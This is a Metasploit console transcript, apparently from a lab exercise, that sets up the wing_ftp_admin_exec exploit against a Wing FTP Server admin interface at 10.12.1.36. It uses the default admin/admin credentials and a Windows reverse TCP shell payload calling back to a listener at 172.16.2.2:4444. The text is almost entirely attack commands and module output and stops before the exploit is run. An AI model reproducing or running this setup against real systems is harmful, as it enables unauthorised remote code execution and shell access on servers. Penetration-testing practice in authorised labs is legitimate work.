 msf exploit(windows/ftp/wing_ftp_admin_exec) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf exploit(windows/ftp/wing_ftp_admin_exec) > set password admin
password => admin
msf exploit(windows/ftp/wing_ftp_admin_exec) > set username admin
username => admin
msf exploit(windows/ftp/wing_ftp_admin_exec) > set rhost 10.12.1.36
rhost => 10.12.1.36
msf exploit(windows/ftp/wing_ftp_admin_exec) > show options

Module options (exploit/windows/ftp/wing_ftp_admin_exec):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   PASSWORD  admin            yes       Admin password
   Proxies                    no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOST     10.12.1.36       yes       The target address
   RPORT     5466             yes       The target port (TCP)
   SRVHOST   0.0.0.0          yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
   SRVPORT   8080             yes       The local port to listen on.
   SSL       false            no        Negotiate SSL/TLS for outgoing connections
   SSLCert                    no        Path to a custom SSL certificate (default is randomly generated)
   URIPATH                    no        The URI to use for this exploit (default is random)
   USERNAME  admin            yes       Admin username
   VHOST                      no        HTTP server virtual host

Payload options (windows/shell/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST                      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Windows VBS Stager

msf exploit(windows/ftp/wing_ftp_admin_exec) > set lhost ppp0
lhost => 172.16.2.2
msf exploit(windows/ftp/wing_ftp_admin_exec) >